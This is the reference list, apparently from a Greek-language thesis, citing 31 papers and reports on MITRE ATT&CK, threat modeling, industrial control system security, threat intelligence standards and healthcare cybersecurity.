- <span id="page-138-0"></span>[1] Stylianos Karagiannis, Alexandros Tokatlis, Sotiris Pelekis, Michael Kontoulis, George Doukas, Christos Ntanos και Emmanouil Magkos. *A-DEMO: ATT&CK Documentation, Emulation and Mitigation Operations: Deploying and Documenting Realistic Cyberattack Scenarios-A Rootkit Case Study*. *25th Pan-Hellenic Conference on Informatics*, σελίδες 328–333, 2021.
- [2] Roger Kwon, Travis Ashley, Jerry Castleberry, Penny Mckenzie και Sri Nikhil Gupta Gourisetti. *Cyber threat dictionary using mitre att&ck matrix and nist cybersecurity framework mapping*. *2020 Resilience Week (RWS)*, σελίδες 106–112. IEEE, 2020.
- [3] Daria A Gaskova και Aleksei G Massel. *Modeling scenarios of extreme situations in the energy sector caused by cyber threats*. *E3S Web of Conferences*, τόµος 289. EDP Sciences, 2021.
- [4] Sharif Ullah, Sachin Shetty, Anup Nayak, Amin Hassanzadeh και Kamrul Hasan. *Cyber Threat Analysis Based on Characterizing Adversarial Behavior for Energy Delivery System*. *International Conference on Security and Privacy in Communication Systems*, σελίδες 146–160. Springer, 2019.
- [5] Seungoh Choi, Jeong Han Yun και Byung Gil Min. *Probabilistic attack sequence generation and execution based on mitre att&ck for ics datasets*. *Cyber Security Experimentation and Test Workshop*, σελίδες 41–48, 2021.
- [6] Hsin Yi Chen και Siddharth Prakash Rao. *On Adoptability and Use Case Exploration of Threat Modeling for Mobile Communication Systems*. *Proceedings of the 2021 ACM SIGSAC Conference on Computer and Communications Security*, σελίδες 2417–2419, 2021.
- [7] Firdevs Sevde Toker, Kevser Ovaz Akpinar και Ibrahim Özçelik. *MITRE ICS Attack Simulation and Detection on EtherCAT Based Drinking Water System*. *2021 9th International Symposium on Digital Forensics and Security (ISDFS)*, σελίδες 1–6. IEEE, 2021.
- [8] Aditya Mathur και others. *SafeCI: Avoiding process anomalies in critical infrastructure*. *International Journal of Critical Infrastructure Protection*, 34:100435, 2021.
- [9] Clem Skorupka και Lindsley Boiney. *THREAT-INFORMED CYBERSECURITY OPERA-TIONSFOR HEALTHCARE DELIVERY ORGANIZATIONS*. 2021.
- [10] Fawaz Alabdulhadi. *Information Security and Privacy in the Cloud of Healthcare Sector, and The Use of Miter Att&ck Framework to Keep the Healthcare Secure*. 2021.
- [11] Wenjun Xiong, Emeline Legrand, Oscar berg και Robert Lagerström. *Cyber security threat modeling based on the MITRE Enterprise ATT&CK Matrix*. *Software and Systems Modeling*, 21(1):157–177, 2022.
- [12] Zahra Jadidi και Yi Lu. *A threat hunting framework for industrial control systems*. *IEEE Access*, 9:164118–164130, 2021.
- [13] Adeen Ayub, Hyunguk Yoo και Irfan Ahmed. *Empirical study of PLC authentication protocols in industrial control systems*. *2021 IEEE Security and Privacy Workshops (SPW)*, σελίδες 383–397. IEEE, 2021.
- [14] Tjeerd Slokkker και Frank Wiersma. *Digital Forensic Investigation of Data Theft on the Google Cloud Platform*. 2020.
- [15] Kris Oosthoek και Christian Doerr. *Cyber threat intelligence: A product without a process? International Journal of Intelligence and CounterIntelligence*, 34(2):300–315, 2021.
- [16] Aidan McCarthy, Liam Furey, Keagan Smith, Daniel Hawthorne και Raymond Blaine. *Application of the armament cyber assessment framework: a security assessment methodology for military systems*. *Proceedings of the 7th Symposium on Hot Topics in the Science of Security*, σελίδες 1–2, 2020.
- [17] Erno Pajala. *Situation awareness and Cyber Kill Chain when Russian cyber operators hacked Democratic National Committee*. 2020.
- [18] Julie Connolly, Mark Davidson και Charles Schmidt. *The trusted automated exchange of indicator information (taxii)*. *The MITRE Corporation*, σελίδες 1–20, 2014.
- [19] Sean Barnum. *Standardizing cyber threat intelligence information with the structured threat information expression (stix)*. *Mitre Corporation*, 11:1–22, 2012.
- [20] Blake E Strom, Joseph A Battaglia, Michael S Kemmerer, William Kupersanin, Douglas P Miller, Craig Wampler, Sean M Whitley και Ross D Wolf. *Finding Cyber Threats with ATT and CK (registered trademark)-Based Analytics*. Τεχνική Αναφορά µε αριθµό, MITRE CORP ANNAPOLIS JUNCTION MD, 2017.
- [21] Otis Alexander, Misha Belisle και Jacob Steele. *MITRE ATT&CK for Industrial Control Systems: Design and Philosophy*. *The MITRE Corporation: Bedford, MA, USA*, 2020.
- [22] Max Goncharov. *Criminal hideouts for lease: Bulletproof hosting services*. *Forward-Looking Threat Research (FTR) Team, A TrendLabsSM Research Paper*, 28, 2015.
- [23] Liviu Arsene, Radu Tudorica, Cristina Vatamanu και Alexandru Maximciuc. *Strong-Pity APT–Revealing Trojanized Tools, Working Hours and Infrastructure. 06*, 2020.
- [24] Ibrahim Ghafir, Vaclav Prenosil και others. *Advanced persistent threat attack detection: an overview*. *Int J Adv Comput Netw Secur*, 4(4):5054, 2014.
- [25] Target Data Breach. *A "Kill Chain" Analysis of the 2013 Target Data Breach*. 2014.
- [26] Guy Martin, Paul Martin, Chris Hankin, Ara Darzi και James Kinross. *Cybersecurity and healthcare: how safe are we? Bmj*, 358, 2017.
- [27] Salem T Argaw, Juan R Troncoso-Pastoriza, Darren Lacey, Marie Valentine Florin, Franck Calcavecchia, Denise Anderson, Wayne Burleson, Jan Michael Vogel, Chana O'Leary, Bruce Eshaya-Chauvin και others. *Cybersecurity of Hospitals: discussing the challenges and working towards mitigating the risks*. *BMC medical informatics and decision making*, 20(1):1–10, 2020.
- [28] Doug Miller, Ron Alford, Andy Applebaum, Henry Foster, Caleb Little και Blake Strom. *Automated adversary emulation: A case for planning and acting with unknowns*. Τεχνική Αναφορά µε αριθµό, MITRE CORP MCLEAN VA MCLEAN, 2018.
- [29] Blake E Strom, Andy Applebaum, Doug P Miller, Kathryn C Nickels, Adam G Pennington και Cody B Thomas. *Mitre att&ck: Design and philosophy*. *Technical report*. The MITRE Corporation, 2018.
- [30] Jeong Do Yoo, Eunji Park, Gyungmin Lee, Myung Kil Ahn, Donghwa Kim, Seongyun Seo και Huy Kang Kim. *Cyber attack and defense emulation agents*. *Applied Sciences*, 10(6):2140, 2020.
- [31] Aditya Kuppa, Lamine Aouad και Nhien An Le-Khac. *Linking CVE's to MITRE ATT&CK Techniques*. *The 16th International Conference on Availability, Reliability and Security*, σελίδες 1–12, 2021.